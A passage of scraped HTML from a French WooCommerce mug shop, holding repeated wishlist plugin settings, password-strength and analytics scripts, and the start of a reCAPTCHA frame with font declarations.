succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"859a24ac64","remove_from_wishlist_nonce":"8e90b20c84","reload_wishlist_and_adding_elem_nonce":"b4f73c7f1c","load_mobile_nonce":"0a1b6c80e8","delete_item_nonce":"90fc19809a","save_title_nonce":"ef2fc98b83","save_privacy_nonce":"eff675db57","load_fragments_nonce":"3d6fa0841d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.0" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/jesuisanimateur.shop\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Force du mot de passe inconnue.","short":"Tr\u00e8s faible","bad":"Faible","good":"Moyenne","strong":"Forte","mismatch":"Non concordance"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-29 15:04:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est obsol\u00e8te depuis la version %2$s\u00a0! Utilisez %3$s \u00e0 la place. Pensons \u00e0 \u00e9crire du code plus inclusif."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Veuillez saisir un mot de passe plus complexe.","i18n_password_hint":"Conseil\u00a0: Le mot de passe devrait contenir au moins douze caract\u00e8res. Pour le rendre plus s\u00fbr, utilisez des lettres en majuscules et minuscules, des nombres, et des symboles tels que ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.1.0" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://jesuisanimateur.shop/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":184924826,"store_id":"6ddb0483-58fc-40b6-9482-9daa7472979d","ui":null,"url":"https://jesuisanimateur.shop","woo_version":"10.1.0","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Paris","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Mugs"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGEC8jAAAAAO0nnv1Y8Iq4n_urL5vTw440k_I7&co=aHR0cHM6Ly9qZXN1aXNhbmltYXRldXIuc2hvcDo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=r2vizsyylntp
body_size: 45809
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="xKiYvbzdqYPl0Mg1Vd8zVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="xKiYvbzdqYPl0Mg1Vd8zVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xKiYvbzdqYPl0Mg1Vd8zVw">
